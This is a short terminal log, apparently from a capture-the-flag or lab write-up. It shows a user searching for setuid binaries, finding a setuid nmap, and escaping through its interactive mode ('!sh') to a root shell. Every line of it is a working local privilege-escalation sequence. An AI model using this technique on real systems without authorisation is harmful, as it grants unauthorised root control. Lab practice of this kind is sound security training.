 cd root
bash: cd: root: Permission denied
robot@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/